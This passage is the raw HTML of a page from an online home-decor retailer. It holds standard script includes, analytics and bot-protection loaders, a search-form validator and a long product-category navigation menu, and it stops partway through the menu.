    <script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
    <script type="text/javascript" src="jscripts/mainsystem-08202024.js"></script>
    <script type="text/javascript" src="jscripts/minified/attribute.selectors.js"></script>
    <script type="text/javascript" src="jscripts/minified/jquery.format.1.05.js"></script>
    <script type="text/javascript" src="jscripts/minified/address.dialog.js"></script>
    <script type="text/javascript" src="jscripts/minified/bubble.message.js"></script>
    <script type="text/javascript" src="jscripts/minified/jquery.loader.js"></script>
    <script type="text/javascript" src="jscripts/jquery/jquery.tmpl.min.js"></script>
    <script type="text/javascript" src="https://code.jquery.com/ui/1.11.1/jquery-ui.min.js"></script>
    <script type="text/javascript" src="jscripts/jquery/menu.js"></script>
    <script type="text/javascript" src="skins/Skin_1/js/jquery.loader.js"></script>
    <script type="text/javascript" src="skins/Skin_1/js/jquery.nanoscroller.js"></script>


    <link rel="stylesheet" href="skins/Skin_1/builder-style.css" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.0/animate.min.css" />



    <link rel="stylesheet" href="skins/Skin_1/CleanStyles.css" type="text/css" />


  <script type="text/javascript">
	var _gaq = _gaq || [];
	$(window).load(function () {
		var pageTracking = ise.Configuration.getConfigValue("GoogleAnalytics.PageTracking");
		var ecTracking = ise.Configuration.getConfigValue("GoogleAnalytics.ConversionTracking");
		var gaAccount = ise.Configuration.getConfigValue("GoogleAnalytics.TrackingCode");
		var orderNumber = getQueryString()["ordernumber"]; // get ordernumber query string
		var imAtConfirmOrderPage = false;
		if (typeof orderNumber != "undefined" && ecTracking == 'true') { // verify if ordernumber query string is defined and ecTracking app config is  true
			imAtConfirmOrderPage = true;
		}
		if ((pageTracking == 'true' || imAtConfirmOrderPage) && gaAccount != "") { // verify if pageTracking app config is true OR current page is orderconfirmation.aspx
		  _gaq.push(['_setAccount', gaAccount]); // set google analytics account (see app config GoogleAnalytics.TrackingCode
		  _gaq.push(['_trackPageview']); // request page tracking
		}
	});
 </script>

  
  <script>
                //Nextopia initialization
                if (typeof nxtOptions !== 'object') {
                var nxtOptions = {};
                }
                if (!nxtOptions.customVariables) {
                nxtOptions.customOptions = {};
                }
                nxtOptions.customOptions.loggedin = 'No';
                </script>
  <script type="text/javascript" src="//cdn.nextopia.net/v1.5.1/798149e9ffb830f9be14c436e9cbf4ba.js" async></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $("body").globalLoader({ autoHide: false, image: 'images/ajax-loader.gif', opacity: 0.3, text: 'loading...' });
        });
    </script>
<script>var __uzdbm_1 = "2aa7464e-2c81-4adb-9fa7-b3da84df1091";var __uzdbm_2 = "ZGY4Yjc5YjktZGltMi00MDVkLTlmNGYtZGRhM2FjYmQ2YmJiJDE4LjE4OC4yMS4yMTg=";var __uzdbm_3 = "7f90002aa7464e-2c81-4adb-9fa7-b3da84df10911-17630338798830-00050ef18412eefca7910";var __uzdbm_4 = "false";var __uzdbm_5 = "uzmx";var __uzdbm_6 = "7f9000173c77f3-0d9d-4ccf-a7f8-afdc0d0316ac1-17630338798830-f9693a8fb17b438310";var __uzdbm_7 = "shopcwi.com";</script> <script>   (function (w, d, e, u, c, g, a, b) {     w["SSJSConnectorObj"] = w["SSJSConnectorObj"] || {       ss_cid: c,       domain_info: "auto",     };     w[g] = function (i, j) {       w["SSJSConnectorObj"][i] = j;     };     a = d.createElement(e);     a.async = true;     if (       navigator.userAgent.indexOf('MSIE') !== -1 ||       navigator.appVersion.indexOf('Trident/') > -1     ) {       u = u.replace("/advanced/", "/advanced/ie/");     }     a.src = u;     b = d.getElementsByTagName(e)[0];     b.parentNode.insertBefore(a, b);   })(     window, document, "script", "https://www.shopcwi.com/18f5227b-e27b-445a-a53f-f845fbe69b40/stormcaster.js", "dim4", "ssConf"   );   ssConf("c1", "https://www.shopcwi.com");   ssConf("c3", "c99a4269-161c-4242-a3f0-28d44fa6ce24");   ssConf("au", "shopcwi.com");   ssConf("cu", "validate.perfdrive.com, ssc"); </script></head>
<body>
<div id="pnlForm" style="display:none;">
	<form method="post" action="./driver.aspx?Topic=copyright" id="Form">
	<div class="aspNetHidden">
	<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTM0NjEzNTYwOGRk76wrXpRBm1wXiDe3pGAqpAXggtE=" />
	</div>

	
<script src="/ScriptResource.axd?d=Zdtl_p1QDlyWkFhIwbGxmWfjzCceBwDCf3fDfyB0TzJgQq48xQI6PHY_jsT0Dmqg5sjYd2jVu2P-U-UEP1uuofImWas3zmx8kOP0okMTyTZTCMRz0&amp;t=f2cd5c5" type="text/javascript"></script>
	<div class="aspNetHidden">

		<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6B6687F9" />
	</div>
	
<script src="jscripts/base_ajax.min.js" type="text/javascript"></script>
<script src="jscripts/system/config-loader.js" type="text/javascript"></script>
<script src="scripts/dist/core.js" type="text/javascript"></script></form>
</div>
<div id="cms-user-panel">
  <div class="cms-user-panel-command">
    <input type="button" class="site-button" id="cms-user-panel-command-button" data-active="true" value="cms.browsemode" onclick="ProcessCmsPanelButton(this);" />
  </div>
</div>

<div class="visible-xs mquick">
<ul>
  <li><a class="mq" href="shoppingcart.aspx">Basket&nbsp;(<span id="cartNumItem">0</span>)</a></li>
  <li class="mq">|</li>
  <li><a href="account.aspx" class="mq">Your Account</a></li>
</ul>
</div>
<div id="jmobileicos" class="visible-xs">
  <a class="show_hide">
    <div class="titre">
      <button type="button" class="tcon tcon-menu--xbutterfly" aria-label="toggle menu"><span class="tcon-menu__lines" aria-hidden="true"></span><span class="tcon-visuallyhidden">toggle menu</span></button>
    </div>
  </a>
</div>
<div class="tmsg">
  <div class="container">
    <P align=center><A href="/c-989-cwi-daily-deals.aspx"><IMG alt="weekly deals" src="skins/Skin_1/images/site/WeeklyDealsTop.gif">Shop Weekly Deals!</A></P>
<P align=center>Online&nbsp;Orders are currently Tariff-Free!</P>
  </div>
</div>
<div class="container">
 <div class="header">
  <div class="site-logo"><a href="default.aspx"><img src="skins/Skin_1/images/site/CWI-logo.png" border="0" /></a></div>
  <div class="searchwrap hidden-print"><script type="text/javascript" Language="JavaScript">
					function topsearchform_Validator(theForm)
					{
					$disableSubmit(theForm);
					if (theForm.SearchTerm.value.length < 3)
					{
					alert('Please enter at least 3 characters in the Search For field.');
					theForm.SearchTerm.focus();
					$enableSubmit(theForm);
					return (false);
					}
					return (true);
					}
				</script><form id="topsearchform" name="topsearchform" method="GET" action="searchresults.aspx"><input type="text" size="15" name="SearchTerm" class="searchBox" id="searchBox" autocomplete="off" onfocus="javascript:this.style.background='#ffffff';" onBlur="javascript:this.style.background='#dddddd';"> 
					<input type="submit" id="Go" class="submit site-button content" title="Click Go to Submit" data-contentKey="search.aspx.13" data-contentValue="Go" data-contentType="string resource" value="Go">
                <script type='text/javascript'>

				function attachValidators(formId, searchTextId) {
				    var requiredMsg = 'Please enter something to search for!';
				    var minLength = 3;
				    var minLengthMsg = 'Please enter at least 3 characters in the Search For field.';

                    var funcTrim = function(s){ return s.replace(/^\s+/, '').replace(/\s+$/, '');};

					var form = document.getElementById(formId);

                    if(form) {
                        form.onsubmit = function(){
                            var txt = document.getElementById(searchTextId);
                            var val = funcTrim(txt.value);

                            if(val == '') {
                                alert(requiredMsg);
                                txt.focus();
                                return false;
                            }

                            if(val.length < minLength) {
                                alert(minLengthMsg);
                                txt.focus();
                                return false;
                            }

                            return true;
                        };
                    }
                }

					$add_windowLoad(function(){attachValidators('topsearchform', 'searchBox');});
				</script><br></form></div>
  <div class="hright hidden-print">
    <div class="qhead"><a href="default.aspx" class="tlinks hide400">Home</a> <a href="quickorder.aspx" class="tlinks">Quick Order</a> <a href="wishlist.aspx" class="tlinks">Need List</a></div>
    <div class="visible-xs xslogin top-links">Hello.  <a href="signin.aspx" class="loglot">(Login)</a></div>
    <div class="qlinks hidden-xs">
      <ul>
        <li>
          <div class="tqw">
            <div class="qtop top-links">Hello.  <a href="signin.aspx" class="loglot">(Login)</a></div>
            <div class="qbottom"><a href="/account.aspx" class="top-links"><strong>Your Account</strong></a></div>
          </div>
        </li>
        <li><a class="cartitem" href="shoppingcart.aspx"><span><span id="cartNumItem">0</span></span></a></li>
      </ul>

      <div id="hcart" class="minicart">
        <div id="smain">
          <div class="nano">
            <div class="nano-content">
            <div class="hcempty">Your shopping cart is <br /> currently empty.</div>
            </div>
          </div>
        </div>
        <div class="hcfooter"><a href="checkoutshipping.aspx" class="chbtn">Checkout</a></div>
      </div>
    </div>
  </div>
</div>
<div class="menu-wrapper hidden-print"><div class="slidingDiv"><div id="menu_container"><ul class="nav">
  <li class="ismulticolumn"><a href="c-186-lighting.aspx" class="static">Lighting</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-186-lighting.aspx" class="main-category">Lighting</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-119-battery-operated-candles.aspx">Battery Operated Candles</a><ul class="subitem squareHighlight">
                  <li><a href="c-131-candlesticks.aspx">Candlesticks</a></li>
                  <li><a href="c-200-pillars-votives.aspx">Pillars/Votives</a></li>
                  <li><a href="c-1169-tealights.aspx">Tealights</a></li>
                </ul>
              </li>
              <li><a href="c-126-lighted-branches.aspx">Lighted Branches</a></li>
              <li><a href="c-128-light-bulbs.aspx">Light Bulbs</a></li>
              <li><a href="c-173-candle-holders.aspx">Candle Holders</a><ul class="subitem squareHighlight">
                  <li><a href="c-626-taper-holders.aspx">Taper Holders</a></li>
                  <li><a href="c-627-pillar-votive-holders.aspx">Pillar & Votive Holders</a></li>
                  <li><a href="c-823-tealight-holders.aspx">Tealight Holders</a></li>
                </ul>
              </li>
              <li><a href="c-182-lamps-shades-supplies.aspx">Lamps/Shades/Supplies</a></li>
              <li><a href="c-184-lanterns-lids.aspx">Lanterns/Lids</a></li>
              <li><a href="c-188-light-strands.aspx">Light Strands</a></li>
              <li><a href="c-736-patio-vintage-lighting.aspx">Patio/Vintage Lighting</a></li>
              <li><a href="c-744-jar-candles.aspx">Jar Candles</a><ul class="subitem squareHighlight">
                  <li><a href="c-860-a-cheerful-giver-candles.aspx">A Cheerful Giver Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-900-a-cheerful-giver-34oz-candles.aspx">A Cheerful Giver 34oz Candles</a></li>
                      <li><a href="c-901-a-cheerful-giver-20oz-candles.aspx">A Cheerful Giver 20oz Candles</a></li>
                      <li><a href="c-1190-a-cheerful-giver-10-26-oz-candles.aspx">A Cheerful Giver 10-26 oz Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-861-crossroads-candles.aspx">Crossroads Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-892-crossroads-26oz-candles.aspx">Crossroads 26oz Candles</a></li>
                      <li><a href="c-893-crossroads-16oz-candles.aspx">Crossroads 16oz Candles</a></li>
                      <li><a href="c-895-crossroads-pint-candles.aspx">Crossroads Pint Candles</a></li>
                      <li><a href="c-896-crossroads-48oz-candles.aspx">Crossroads 48oz Candles</a></li>
                      <li><a href="c-897-crossroads-64oz-candles.aspx">Crossroads 64oz Candles</a></li>
                      <li><a href="c-1279-crossroads-14oz-candles.aspx">Crossroads 14oz Candles</a></li>
                      <li><a href="c-1302-crossroads-color-change-candles.aspx">Crossroads Color Change Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-862-black-crow-candles.aspx">Black Crow Candles</a><ul class="subitem squareHighlight">
                      <li><a href="c-898-black-crow-8oz-candles.aspx">Black Crow 8oz Candles</a></li>
                      <li><a href="c-899-black-crow-16oz-candles.aspx">Black Crow 16oz Candles</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1058-classic-farmhouse-candles.aspx">Classic Farmhouse Candles</a></li>
                  <li><a href="c-1170-cricket-clover-candles.aspx">Cricket & Clover Candles</a></li>
                </ul>
              </li>
              <li><a href="c-1191-batteries-remotes.aspx">Batteries & Remotes</a></li>
              <li><a href="c-1331-night-lights.aspx">Night Lights</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/lights.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-160-floral.aspx" class="static">Floral</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-160-floral.aspx" class="main-category">Floral</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-171-greenery.aspx">Greenery</a></li>
              <li><a href="c-201-pip-berry.aspx">Pip Berry</a><ul class="subitem squareHighlight">
                  <li><a href="c-168-pip-berry-garlands.aspx">Pip Berry Garlands</a></li>
                  <li><a href="c-206-pip-berry-picks-sprays.aspx">Pip Berry Picks/Sprays</a></li>
                  <li><a href="c-210-pip-berry-rings-wreaths.aspx">Pip Berry Rings/Wreaths</a></li>
                  <li><a href="c-1171-pip-berry-trees.aspx">Pip Berry Trees</a></li>
                </ul>
              </li>
              <li><a href="c-226-bird-nest-decor.aspx">Bird & Nest Decor</a></li>
              <li><a href="c-236-artificial-trees.aspx">Artificial Trees</a><ul class="subitem squareHighlight">
                  <li><a href="c-115-alpines.aspx">Alpines</a></li>
                  <li><a href="c-147-cypress.aspx">Cypress</a></li>
                  <li><a href="c-209-pine-other.aspx">Pine & Other</a></li>
                  <li><a href="c-1136-tabletop-trees.aspx">Tabletop Trees</a></li>
                </ul>
              </li>
              <li><a href="c-242-wreath-stands-hangers.aspx">Wreath Stands/Hangers</a></li>
              <li><a href="c-815-cotton-florals.aspx">Cotton Florals</a></li>
              <li><a href="c-237-dried-twig-vine.aspx">Dried Twig & Vine</a></li>
              <li><a href="c-1297-saybrook-lane-florals.aspx">Saybrook Lane Florals</a><ul class="subitem squareHighlight">
                  <li><a href="c-1298-saybrook-lane-fall.aspx">Saybrook Lane Fall</a></li>
                  <li><a href="c-1299-saybrook-lane-winter.aspx">Saybrook Lane Winter</a></li>
                  <li><a href="c-1300-saybrook-lane-spring.aspx">Saybrook Lane Spring</a></li>
                  <li><a href="c-1308-saybrook-fall-winter-pre-order.aspx">Saybrook Fall & Winter Pre-Order</a></li>
                  <li><a href="c-1313-saybrook-spring-pre-order.aspx">Saybrook Spring Pre-Order</a></li>
                  <li><a href="c-1318-saybrook-lane-everyday.aspx">Saybrook Lane Everyday</a></li>
                </ul>
              </li>
              <li><a href="c-162-seasonal-florals.aspx">Seasonal Florals</a><ul class="subitem squareHighlight">
                  <li><a href="c-227-everyday-florals.aspx">Everyday Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1172-everyday-floral-garlands.aspx">Everyday Floral Garlands</a></li>
                      <li><a href="c-1173-everyday-floral-picks-sprays.aspx">Everyday Floral Picks/Sprays</a></li>
                      <li><a href="c-1174-everyday-floral-wreaths-rings.aspx">Everyday Floral Wreaths/Rings</a></li>
                      <li><a href="c-1192-everyday-floral-accents.aspx">Everyday Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-154-fall-florals.aspx">Fall Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1175-fall-floral-garlands.aspx">Fall Floral Garlands</a></li>
                      <li><a href="c-1176-fall-floral-picks-sprays.aspx">Fall Floral Picks/Sprays</a></li>
                      <li><a href="c-1177-fall-wreaths-rings.aspx">Fall Wreaths/Rings</a></li>
                      <li><a href="c-1193-fall-floral-accents.aspx">Fall Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-219-spring-florals.aspx">Spring Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1181-spring-floral-garlands.aspx">Spring Floral Garlands</a></li>
                      <li><a href="c-1182-spring-floral-picks-sprays.aspx">Spring Floral Picks/Sprays</a></li>
                      <li><a href="c-1183-spring-floral-wreaths-rings.aspx">Spring Floral Wreaths/Rings</a></li>
                      <li><a href="c-1195-spring-floral-accents.aspx">Spring Floral Accents</a></li>
                    </ul>
                  </li>
                  <li><a href="c-163-christmas-florals.aspx">Christmas Florals</a><ul class="subitem squareHighlight">
                      <li><a href="c-1123-christmas-wreaths-rings.aspx">Christmas Wreaths/Rings</a></li>
                      <li><a href="c-1178-christmas-floral-garlands.aspx">Christmas Floral Garlands</a></li>
                      <li><a href="c-1179-christmas-floral-picks-sprays.aspx">Christmas Floral Picks/Sprays</a></li>
                      <li><a href="c-1194-christmas-floral-accents.aspx">Christmas Floral Accents</a></li>
                    </ul>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/floral.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-174-home-decor.aspx" class="static">Home Decor</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-174-home-decor.aspx" class="main-category">Home Decor</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-142-cookbooks.aspx">Cookbooks</a></li>
              <li><a href="c-150-country-dolls-plush.aspx">Country Dolls/Plush</a><ul class="subitem squareHighlight">
                  <li><a href="c-1185-everyday-dolls-plush.aspx">Everyday Dolls/Plush</a></li>
                  <li><a href="c-1186-fall-dolls-plush.aspx">Fall Dolls/Plush</a></li>
                  <li><a href="c-1187-spring-dolls-plush.aspx">Spring Dolls/Plush</a></li>
                  <li><a href="c-1188-winter-dolls-plush.aspx">Winter Dolls/Plush</a></li>
                </ul>
              </li>
              <li><a href="c-165-fragrance.aspx">Fragrance</a><ul class="subitem squareHighlight">
                  <li><a href="c-1157-wax-melts-tarts.aspx">Wax Melts & Tarts</a></li>
                  <li><a href="c-1158-room-sprays-air-fresheners.aspx">Room Sprays & Air Fresheners</a></li>
                  <li><a href="c-1159-potpourri-oils.aspx">Potpourri & Oils</a></li>
                </ul>
              </li>
              <li><a href="c-166-garden.aspx">Garden</a></li>
              <li><a href="c-176-enamelware.aspx">Enamelware</a></li>
              <li><a href="c-177-hardware.aspx">Hardware</a></li>
              <li><a href="c-178-ornaments.aspx">Ornaments</a></li>
              <li><a href="c-179-everyday-tabletop-decor.aspx">Everyday Tabletop Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-202-plates-holders.aspx">Plates & Holders</a><ul class="subitem squareHighlight">
                      <li><a href="c-1198-plate-bowl-holders.aspx">Plate & Bowl Holders</a></li>
                    </ul>
                  </li>
                  <li><a href="c-229-resin-figurines.aspx">Resin/Figurines</a></li>
                  <li><a href="c-844-saltbox-houses.aspx">Saltbox Houses</a></li>
                  <li><a href="c-1196-trays-risers.aspx">Trays & Risers</a></li>
                  <li><a href="c-1237-everyday-sitters.aspx">Everyday Sitters</a></li>
                </ul>
              </li>
              <li><a href="c-192-notepads.aspx">Notepads</a></li>
              <li><a href="c-218-bath-body.aspx">Bath & Body</a><ul class="subitem squareHighlight">
                  <li><a href="c-1310-lotions-and-soaps.aspx">Lotions and Soaps</a></li>
                  <li><a href="c-1311-bath-decor.aspx">Bath Decor</a></li>
                </ul>
              </li>
              <li><a href="c-238-wall-decor.aspx">Wall Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-117-barn-stars.aspx">Barn Stars</a></li>
                  <li><a href="c-180-hooks-hangers.aspx">Hooks & Hangers</a></li>
                  <li><a href="c-207-pictures-signs.aspx">Pictures & Signs</a><ul class="subitem squareHighlight">
                      <li><a href="c-954-fall-halloween-signs.aspx">Fall/Halloween Signs</a></li>
                      <li><a href="c-955-winter-christmas-signs.aspx">Winter/Christmas Signs</a></li>
                      <li><a href="c-978-engraved-signs.aspx">Engraved Signs</a></li>
                      <li><a href="c-998-farmhouse-signs.aspx">Farmhouse Signs</a></li>
                      <li><a href="c-1105-everyday-signs.aspx">Everyday Signs</a></li>
                      <li><a href="c-1242-easter-spring-signs.aspx">Easter/Spring Signs</a></li>
                      <li><a href="c-1243-americana-signs.aspx">Americana Signs</a></li>
                      <li><a href="c-1244-love-valentine-signs.aspx">Love & Valentine Signs</a></li>
                      <li><a href="c-1245-inspirational-faith-signs.aspx">Inspirational & Faith Signs</a></li>
                      <li><a href="c-1246-family-friends-signs.aspx">Family & Friends Signs</a></li>
                      <li><a href="c-1247-pet-signs.aspx">Pet Signs</a></li>
                      <li><a href="c-1248-kitchen-bath-laundry-signs.aspx">Kitchen/Bath/Laundry Signs</a></li>
                      <li><a href="c-1249-summer-camping-beach-signs.aspx">Summer/Camping/Beach Signs</a></li>
                    </ul>
                  </li>
                  <li><a href="c-257-calendars.aspx">Calendars</a></li>
                  <li><a href="c-258-wallpaper-borders.aspx">Wallpaper Borders</a></li>
                  <li><a href="c-988-wall-baskets-sculptures.aspx">Wall Baskets & Sculptures</a></li>
                  <li><a href="c-1103-wall-hangings.aspx">Wall Hangings</a></li>
                </ul>
              </li>
              <li><a href="c-241-quote-blocks.aspx">Quote Blocks</a><ul class="subitem squareHighlight">
                  <li><a href="c-1199-everyday-quote-blocks.aspx">Everyday Quote Blocks</a></li>
                  <li><a href="c-1200-fall-quote-blocks.aspx">Fall Quote Blocks</a></li>
                  <li><a href="c-1201-winter-quote-blocks.aspx">Winter Quote Blocks</a></li>
                </ul>
              </li>
              <li><a href="c-675-the-hearthside-collection.aspx">The Hearthside Collection</a><ul class="subitem squareHighlight">
                  <li><a href="c-719-hs-candles.aspx">HS Candles</a></li>
                  <li><a href="c-720-hs-plates.aspx">HS Plates</a></li>
                  <li><a href="c-721-hs-dolls.aspx">HS Dolls</a></li>
                  <li><a href="c-722-hs-containers.aspx">HS Containers</a></li>
                  <li><a href="c-723-hs-ornaments.aspx">HS Ornaments</a></li>
                  <li><a href="c-724-hs-stars.aspx">HS Stars</a></li>
                  <li><a href="c-725-hs-houses.aspx">HS Houses</a></li>
                  <li><a href="c-1093-hs-signs.aspx">HS Signs</a></li>
                  <li><a href="c-1095-hs-accents.aspx">HS Accents</a></li>
                </ul>
              </li>
              <li><a href="c-710-magnets.aspx">Magnets</a></li>
              <li><a href="c-712-stars.aspx">Stars</a></li>
              <li><a href="c-809-farmhouse-decor.aspx">Farmhouse Decor</a><ul class="subitem squareHighlight">
                  <li><a href="c-1084-windmill-decor.aspx">Windmill Decor</a></li>
                  <li><a href="c-1085-decorative-scales.aspx">Decorative Scales</a></li>
                </ul>
              </li>
              <li><a href="c-838-country-clocks.aspx">Country Clocks</a></li>
              <li><a href="c-224-rustic-shelves-storage.aspx">Rustic Shelves & Storage</a></li>
              <li><a href="c-1088-pet-decor.aspx">Pet Decor</a></li>
              <li><a href="c-1125-ohio-gifts.aspx">Ohio Gifts</a></li>
              <li><a href="c-1197-box-signs.aspx">Box Signs</a></li>
              <li><a href="c-1283-bereavement.aspx">Bereavement</a></li>
              <li><a href="c-1293-beaded-decor.aspx">Beaded Decor</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/homedecor.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-249-textiles.aspx" class="static">Textiles</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-249-textiles.aspx" class="main-category">Textiles</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-121-bedding.aspx">Bedding</a></li>
              <li><a href="c-208-pillows.aspx">Pillows</a></li>
              <li><a href="c-211-rugs.aspx">Rugs</a></li>
              <li><a href="c-250-burlap.aspx">Burlap</a></li>
              <li><a href="c-251-curtains.aspx">Curtains</a></li>
              <li><a href="c-613-wearable-accessories.aspx">Wearable / Accessories</a><ul class="subitem squareHighlight">
                  <li><a href="c-1137-bags.aspx">Bags</a></li>
                  <li><a href="c-1138-shirts.aspx">Shirts</a><ul class="subitem squareHighlight">
                      <li><a href="c-1140-everyday-shirts.aspx">Everyday Shirts</a></li>
                      <li><a href="c-1141-fall-shirts.aspx">Fall Shirts</a></li>
                      <li><a href="c-1142-christmas-shirts.aspx">Christmas Shirts</a></li>
                      <li><a href="c-1320-closeout-shirts.aspx">Closeout Shirts</a></li>
                    </ul>
                  </li>
                  <li><a href="c-1139-accessories.aspx">Accessories</a></li>
                  <li><a href="c-1288-sweatshirts.aspx">Sweatshirts</a></li>
                </ul>
              </li>
              <li><a href="c-843-wine-bottle-bags.aspx">Wine Bottle Bags</a></li>
              <li><a href="c-1061-dish-towels.aspx">Dish Towels</a></li>
              <li><a href="c-1276-garden-flags.aspx">Garden Flags</a></li>
              <li><a href="c-252-tabletop.aspx">Tabletop</a></li>
            </ul>
          </div>
        </li>
      </div>
      <div class="menuga-right"><img src="/skins/Skin_1/images/menu/textiles.jpg"></div>
    </ul>
  </li>
  <li class="ismulticolumn"><a href="c-222-seasonal.aspx" class="static">Seasonal</a><ul class="main-category-container">
      <div class="menuga-left">
        <li class="main-category-detail"><a href="c-222-seasonal.aspx" class="main-category">Seasonal</a><div class="multiwrap">
            <ul class="multicol">
              <li><a href="c-151-easter.aspx">Easter</a><ul class="subitem squareHighlight">
                  <li><a href="c-1189-easter-plush.aspx">Easter Plush</a></li>
                  <li><a href="c-1224-easter-florals.aspx">Easter Florals</a></li>
                  <li><a href="c-1225-easter-ornaments.aspx">Easter Ornaments</a></li>
                  <li><a href="c-1226-easter-tabletop-decor.aspx">Easter Tabletop Decor</a></li>
                  <li><a href="c-1227-easter-wall-decor.aspx">Easter Wall Decor</a></li>
                </ul>
              </li>
              <li><a href="c-223-christmas.aspx">Christmas</a><ul class="subitem squareHighlight">
                  <li><a href="c-134-bells.aspx">Bells</a></li>
                  <li><a href="c-136-christmas-ornaments.aspx">Christmas Ornaments</a><ul class="subitem squareHighlight">
                      <li><a href="c-189-metal.aspx">Metal</a></li>
                      <li><a href="c-193-resin-ceramic-glass.aspx">Resin/Ceramic/Glass</a></li>
                      <li><a href="c-194-wood.aspx">Wood</a></li>
                      <li><a href="c-203-plush-fabric.aspx">Plush/Fabric</a></li>
                      <li><a href="c-1212-natural-other.aspx">Natural/Other</a></li>
                    </ul>
                  </li>
                  <li><a href="c-137-tabletop-decor.aspx">Tabletop & Decor</a><ul class="subitem squareHighlight">
                      <li><a href="c-1213-winter-plates.aspx">Winter Plates</a></li>
                      <li><a href="c-1231-winter-blocks-signs.aspx">Winter Blocks/Signs</a></li>
                      <li><a href="c-1232-winter-figurines-sitters.aspx">Winter Figurines/Sitters</a></li>
                    </ul>
                  </li>
                  <li><a href="c-167-garland-tree-toppers.aspx">Garland/Tree Toppers</a></li>
                  <li><a href="c-235-tree-skirts-stockings-textiles.aspx">Tree Skirts/Stockings/Textiles</a></li>
                  <li><a href="c-230-christmas-lighting.aspx">Christmas Lighting</a></li>
                  <li><a href="c-231-wall.aspx">Wall</a></li>
                  <li><a href="c-1100-christmas-plush.aspx">Christmas Plush</a></li>
                  <li><a href="c-1132-trees.aspx">Trees</a></li>
                  <li><a href="c-1229-christmas-containers.aspx">Christmas Containers</a></li>
                  <li><a href="c-1285-woodland-christmas.aspx">Woodland Christmas</a></li>
                  <li><a href="c-1315-string-lights.aspx">String Lights</a></li>
                  <li><a href="c-135-christmas-florals.aspx">Christmas Florals</a></li>
                  <li><a href="c-1332-faith-nativity.aspx">Faith & Nativity</a></li>
                </ul>
              </li>
              <li><a href="c-228-spring-summer.aspx">Spring/Summer</a><ul class="subitem squareHighlight">
                  <li><a href="c-244-birds-nests.aspx">Birds & Nests</a></li>
                  <li><a href="c-245-florals.aspx">Florals</a></li>
                  <li><a href="c-246-ornaments.aspx">Ornaments</a></li>
                  <li><a href="c-247-tabletop-decor.aspx">Tabletop & Decor</a></li>
                  <li><a href="c-816-beach-theme.aspx">Beach Theme</a></li>
                  <li><a href="c-1236-spring-summer-wall-decor.aspx">Spring/Summer Wall Decor</a></li>
                </ul>
              </li>
              <li><a href="c-789-valentine-decor.aspx">Valentine Decor</a></li>
              <li><a href="c-1055-mother-s-day.aspx">Mother's Day</a></li>
              <li><a href="c-1287-st-patricks-day.aspx">St. Patricks Day</a></li>
              <li><a href="c-1294-father-s-day.aspx">Father's Day</a></li>
              <li><a href="c-155-fall-halloween.aspx">Fall/Halloween</a><ul class="subitem squareHighlight">
                  <li><a href="c-156-fall-florals.aspx">Fall Florals</a></li>
                  <li><a href="c-157-fall-ornaments.aspx">Fall Ornaments</a></li>
                  <li><a href="c-215-fall-wall-decor.aspx">Fall Wall Decor</a></li>
                  <li><a href="c-243-fall-lighting.aspx">Fall Lighting</a></li>
                  <li><a href="c-889-all-fall.aspx">All Fall</a></li>
                  <li><a href="c-1271-thanksgiving.aspx">Thanksgiving</a></li>
                  <li><a href="c-1272-halloween.aspx">Halloween</a></li>
                  <li><a href="c-1280-fall-plush.aspx">Fall Plush</a></li>
                  <li><a href="c-1281-fall-containers.aspx">Fall Containers</a></li>
                  <li><a href="c-158-fall-tabletop-decor.aspx">Fall Tabletop Decor</a></li>
                </ul>
              </li>
              <li><a href="c-196-patriotic.aspx">Patriotic</a><ul class="subitem squareHighlight">
                  <li><a href="c-1086-patriotic-florals.aspx">Patriotic Florals</a></li>
                  <li><a href="c-1087-patriotic-textiles.aspx">Patriotic Textiles</a></li>
                  <li><a href="c-198-stars.aspx">Stars</a></li>
                  <li><a href="c-159-flags.aspx">Flags</a></li>
                  <li><a href="c-199-tabletop-decor.aspx">Tabletop & Decor</a></li>
                </ul>
